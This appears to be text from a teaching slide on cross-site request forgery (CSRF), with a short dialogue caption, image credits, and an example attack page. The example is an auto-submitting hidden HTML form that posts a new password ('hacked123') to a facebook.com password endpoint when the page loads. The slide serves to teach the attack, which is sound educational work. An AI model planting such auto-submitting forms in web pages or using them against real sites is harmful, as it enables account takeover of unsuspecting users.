 CSRF – Cross-Site Request
Forgery
Hi other website!
Show me your
homepage.
Sure, here you go!
Snipicons by Snip Master licensed under CC BY-NC 3.0.
Cookie icon by Daniele De Santis licensed under CC BY 3.0.
Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png
Logos are copyright of their respective owners.
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
 
